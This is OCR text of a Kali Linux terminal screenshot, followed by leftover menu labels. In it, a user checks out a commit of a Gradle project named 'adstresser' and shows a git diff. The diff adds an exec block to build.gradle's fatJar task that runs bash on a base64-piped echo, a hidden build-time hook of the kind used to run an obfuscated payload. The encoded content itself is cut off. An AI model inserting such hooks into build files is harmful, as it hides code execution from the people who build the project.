 File Edit View VM Tabs Help Kali Linux
jared@kali: ~/Desktop/adstresser
File Actions Edit View Help
jared@kali: ~/Desktop/adstresser
┌──(jared㉿kali)-[~]
└─$ cd Desktop
┌──(jared㉿kali)-[~/Desktop]
└─$ cd adstresser
┌──(jared㉿kali)-[~/Desktop/adstresser]
└─$ ls
build.gradle gradle gradlew gradlew.bat README.md settings.gradle src
┌──(jared㉿kali)-[~/Desktop/adstresser]
└─$ git checkout 08bca1dbc17adfc214f8d40c57673e0571914ac1 --force
HEAD is now at 08bca1d work in progress...
┌──(jared㉿kali)-[~/Desktop/adstresser]
└─$ git diff HEAD~1
diff --git a/build.gradle b/build.gradle
index 7ba8717..5e0ef19 100644
--- a/build.gradle
+++ b/build.gradle
@@ -35,6 +35,10 @@ compileJava {
fatJar {
zip64 = true
+ exec {
+ executable 'bash'
+ args '-c', 'echo
|base64
+ }
manifest {
attributes 'Main-Class': 'helpers.Main'
}
┌──(jared㉿kali)-[~/Desktop/adstresser]
└─$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...